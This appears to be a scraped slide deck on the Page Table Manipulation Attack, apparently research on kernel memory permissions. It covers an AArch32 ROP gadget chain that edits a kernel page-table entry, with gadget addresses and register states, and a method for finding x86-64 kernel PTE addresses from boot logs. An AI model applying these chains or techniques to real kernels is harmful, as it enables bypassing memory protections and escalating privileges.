







The document discusses Page Table Manipulation Attack (PTMA), focusing on the exploitation of memory permissions within the kernel and user space. It outlines the attack strategies for both AArch32 and x86-64 architectures, detailing how attackers may circumvent memory protections by manipulating the kernel page table. The importance of maintaining robust memory permission controls to defend against such attacks is emphasized throughout the document.

![Motivation

Process memory permission
• User process memory permission against Attacks.
– Text section :
should not be modified.
=> Read-only (r) / executable (x)
– Heap section :
Against Heap overflow attack
=> Read-writable (RW) / Not executable (NX)
– Stack :
Against buffer overflow attack
=> Read-writable (RW) / Not executable (NX)
• How these are prevented from Attacks?
=> Memory permission based (Read, Write, Exec)
00008000-000d2000 r-xp 00000000 b3:00 204 /bin/bash
000d9000-000de000 rw-p 000c9000 b3:00 204 /bin/bash
000de000-000f8000 rw-p 00000000 00:00 0 [heap]
bec89000-becaa000 rw-p 00000000 00:00 0 [stack]](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-3-320.jpg)




![Linux Kernel
// List of gadgets
0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
0xc011012c: ldr r0, [r3]; bx lr;
0xc0115860: bic r0, r0, r5; orr r0, r0, r6; bx lr;
0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
0xc0340f90: bic r1, r6, r0; ldr r0, [r4, #0x74]; str r1, [r4, #0x88]; blx r3;
0xc0340fe8: bic r1, r7, r0; ldr r0, [r4, #0x74]; str r1, [r4, #0x88]; blx r3;
0xc039459c: ldr r2, [r4, #4]; str r2, [r7, #4]; pop {r3, r4, r5, r6, r7, pc};
0xc039459c: ldr r2, [r4, #4]; str r2, [r7, #4]; pop {r3, r4, r5, r6, r7, pc};}
0xc0455138: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr;
0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr;
0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr;
0xc045d478: bic r0, r0, r2; bic r1, r1, r3; bx lr;
0xc04fe2c4: str lr, [sp]; str r6, [sp, #4]; blx r5;
0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
0xc0804dd4: mov r0, r5; pop {r3, r4, r5, pc};
..........](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-18-320.jpg)
![Gadget A
x
x
x
r4
r5
r6
r7
Gadget B(pc)
r3
r4
r5
Gadget C
r4
Gadget D

unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
Gadget A
r4 := 0xc0007400 – 0x198,
r5 := 0x8000
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc

PTMA
Attack in AArch32
…
B. ROP Payload Execution](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-20-320.jpg)
![Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r3
r4
r5
Gadget C(pc)
r4
Gadget D
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
Gadget B
r0 := r4(0xc0007400 – 0x198),
r1 := r5(0x800),
r3 := 0xc0007400 – 0xc,
r4 := 0xd0000000(to write dummy)
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
B. ROP Payload Execution](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-21-320.jpg)
![Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r4
r5
Gadget C
r4
Gadget D(PC)
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
Gadget C
r3 := [r3(0xc0007400 – 0xc) + 0xc]
:= [0xc0007400 – 0xc + 0xc]
:= [0xc0007400]
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
r3
B. ROP Payload Execution](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-22-320.jpg)
![Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r3
r4
r5
Gadget C
r4
Gadget D
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
Gadget D
r1 := r3([0xc0007400]) orr r1
:= [0xc0007400] | 0x800,
[r0(0xc0007400–0x198)+0x198] := r1
[0xc0007400] := r1
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
B. ROP Payload Execution](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-23-320.jpg)

![PTMA
Attack in x86-64
#> dmesg
…
init_memory_mapping: [mem 0x00000000-0x000fffff]
[mem 0x00000000-0x000fffff] page 4k
BRK [0x02289000, 0x02289fff] PGTABLE
BRK [0x0228a000, 0x0228afff] PGTABLE
BRK [0x0228b000, 0x0228bfff] PGTABLE
init_memory_mapping: [mem 0x7fc00000-0x7fdfffff]
[mem 0x7fc00000-0x7fdfffff] page 2M
BRK [0x0228c000, 0x0228cfff] PGTABLE
init_memory_mapping: [mem 0x60000000-0x7fbfffff]
[mem 0x60000000-0x7fbfffff] page 2M
init_memory_mapping: [mem 0x40000000-0x5fffffff]
[mem 0x40000000-0x5fffffff] page 2M
init_memory_mapping: [mem 0x00100000-0x3fffffff]
[mem 0x00100000-0x001fffff] page 4k
[mem 0x00200000-0x3fffffff] page 2M
init_memory_mapping: [mem 0x7fe00000-0x7fffdfff]
[mem 0x7fe00000-0x7fffdfff] page 4k
BRK [0x0228d000, 0x0228dfff] PGTABLE
…



Step 1. Find Master Kernel PTE of targeted region.
A. Getting Memory region and Page Table allocation information from
Kernel booting log
Page table allocation (physical address)
BRK [0x02289000, 0x02289fff] PGTABLE
BRK [0x0228a000, 0x0228afff] PGTABLE
BRK [0x0228b000, 0x0228bfff] PGTABLE
BRK [0x0228c000, 0x0228cfff] PGTABLE
BRK [0x0228d000, 0x0228dfff] PGTABLE
Mapping region and page size
[mem 0x00000000-0x000fffff] page 4k
[mem 0x00100000-0x001fffff] page 4k
[mem 0x00200000-0x3fffffff] page 2M
[mem 0x40000000-0x5fffffff] page 2M
[mem 0x60000000-0x7fbfffff] page 2M
[mem 0x7fc00000-0x7fdfffff] page 2M
[mem 0x7fe00000-0x7fffdfff] page 4k
Example : RAM size – 2048MB](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-29-320.jpg)

![PTMA
Attack in x86-64

Step 1. Find Master Kernel PTE of targeted region.
page 1G
page 2M
page 4k
47 39 38 30 29 21 20 12 11 0
Mapping region and page size
[mem 0x00000000-0x000fffff] page 4k
[mem 0x00100000-0x001fffff] page 4k
[mem 0x00200000-0x3fffffff] page 2M
[mem 0x40000000-0x5fffffff] page 2M
[mem 0x60000000-0x7fbfffff] page 2M
[mem 0x7fc00000-0x7fdfffff] page 2M
[mem 0x7fe00000-0x7fffdfff] page 4k
…
B. Categorize mapping info with address and mapping page size.
* Each page table has 512 entries. (512 64-bit entries)](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-30-320.jpg)
![Mapping region and page size
[mem 0x00000000-0x000fffff] page 4k
[mem 0x00100000-0x001fffff] page 4k
[mem 0x00200000-0x3fffffff] page 2M
[mem 0x40000000-0x5fffffff] page 2M
[mem 0x60000000-0x7fbfffff] page 2M
[mem 0x7fc00000-0x7fdfffff] page 2M
[mem 0x7fe00000-0x7fffdfff] page 4k
…

PTMA
Attack in x86-64

Step 1. Find Master Kernel PTE of targeted region.

Page Table Allocation(physical address)
BRK [0x02289000, 0x02289fff] PGTABLE … ①
BRK [0x0228a000, 0x0228afff] PGTABLE … ②
BRK [0x0228b000, 0x0228bfff] PGTABLE … ③
BRK [0x0228c000, 0x0228cfff] PGTABLE … ④
BRK [0x0228d000, 0x0228dfff] PGTABLE … ⑤
①
②
③
④
⑤
C. Making a pair of mapping (Mapping info and Page Table address)
Rule 1. The mapping for lower address is first
Rule 2. For the mapping of lower level, the mapping of higher level include
that should be done first.](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-31-320.jpg)


![Formula:
Physical address = (targeted) Virtual address – PAGE_OFFSET(0xFFFF8800_00000000)
mapping size = 2MB or 4KB , entry size = 8Byte
PTE address (physical)
= base address of page table +
(Physical address – base address of mapping group) >> (𝑙𝑜𝑔2 sizeof(mapping)/sizeof(entry))
PTMA
Attack in x86-64
Step 1. Find Master Kernel PTE of targeted region.
Q : What is the PTE address of 0xFFFF8800_75200000~0xFFFF8800_753FFFFF on the system?
A: Physical address = 0xFFFF8800_75200000 - 0xFFFF8800_00000000 = 0x75200000,
base address of page table = 0x0228c000,
base address of mapping group = 0x40000000,
0x0228c000 + (0x75200000 – 0x40000000 ) >> 𝑙𝑜𝑔2 221
/23
= 0x0228c000 + 0x35200000 >> 18 = 0x0228c000 + 0xd48 = 0x0228cd48
Mapping region and page size
[mem 0x40000000-0x5fffffff] page 2M
[mem 0x60000000-0x7fbfffff] page 2M
[mem 0x7fc00000-0x7fdfffff] page 2M
Page Table Allocation(physical address)
BRK [0x02289000, 0x02289fff] PGTABLE … ①
BRK [0x0228a000, 0x0228afff] PGTABLE … ②
BRK [0x0228b000, 0x0228bfff] PGTABLE … ③
BRK [0x0228c000, 0x0228cfff] PGTABLE … ④
BRK [0x0228d000, 0x0228dfff] PGTABLE … ⑤](https://image.slidesharecdn.com/pagetablemanipulationattack-201219100030/85/Page-table-manipulation-attack-32-320.jpg)